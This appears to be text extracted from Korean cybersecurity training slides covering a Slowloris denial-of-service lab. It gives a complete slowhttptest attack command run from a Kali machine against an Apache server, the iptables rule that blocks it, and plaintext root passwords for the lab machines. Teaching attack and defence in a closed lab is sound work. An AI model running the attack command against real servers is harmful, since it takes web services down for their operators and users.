
1) wireshark 실행
2) wireshark로 패킷 확인
L I N K

Slide 30




3) /etc/named.conf 파일 수정
# vi /etc/named.conf
4) named 서비스 재시작
# ps –ef | grep named
# pkill named
# ps –ef | grep named
# /usr/local/sbin/named
# ps –ef | grep named
L I N K

Slide 31


5) wireshark로 패킷 확인
# check
L I N K

Slide 32
/Training/Unit/Net/15 15. DDOS - Slowloris
교육목표
- Slowloris 공격을 수행할 수 있다.
- Slowloris 공격을 탐지하고 방어할 수 있다.
실습환경
Attacker(Kali linux / 10.10.1.166)
Victim(CentOS 6.4 / 10.10.1.101)
대응실습
실습 서버(10.10.1.101)에 아파치 웹 서버가 동작하고 있다.
해당 서버를 대상으로 Slowloris 공격을 수행하시오.
참고사항
[시스템 정보]
<실습서버>
계정 : root / toor
L I N K

Slide 33


1) 공격 전 10.10.1.101서버로 웹페이지 접속 시 접속 가능
2) 공격서버에서 실습서버로 slowloris 공격
# slowhttptest -c 4000 -g -o slowloris -i 10 -r 100 -t GET -x 3 -p 3 –u http://10.10.1.101
L I N K

Slide 34


3) 공격 후 10.10.1.101서버로 웹페이지 접속 시도 시 접속 불가
# acheck
(* history –w 실행하여 history에 저장)
L I N K

Slide 35

<학생 화면>
교관공격 버튼 클릭 후 Setup 확인
1. 관리자 화면에서 왼쪽 ‘교관 공격‘ 탭 클릭 -> 공격하고자 하는 해당 문제번호와 할당 VM을 확인 후 체크박스에 체크를 하고 공격실행 버튼 클릭
2. ‘공격 실행’ 버튼 클릭 시 아래와 같이 완료 화면이 나오고 공격상태가 ‘공격 중’ 으로 변경 됨
L I N K

Slide 36
/Training/Unit/Net/15 15. DDOS - Slowloris
교육목표
- Slowloris 공격을 수행할 수 있다.
- Slowloris 공격을 탐지하고 방어할 수 있다.
실습환경
Attacker(Kali linux / 10.10.1.166)
Victim(CentOS 6.4 / 10.10.1.101)
대응실습
현재 아파치 웹 서버가 Slowloris DoS 공격을 받아
정상적인 서비스가 불가능한 상황이다.
공격자 IP를 식별하여 방화벽으로 차단하시오.
참고사항
[시스템 정보]
<실습서버>
계정 : root / root123
L I N K

Slide 37




1) 공격이 들어오는지 netstat –tna로 확인
# netstat –tna
2) 웹 브라우저 firefox 실행
3) localhost 접속 시도
4) iptable -A INPUT -s 10.10.1.166 -j DROP
5) 웹 브라우저 firefox에서 다시 localhost로 접속
L I N K

Slide 38

# check
L I N K

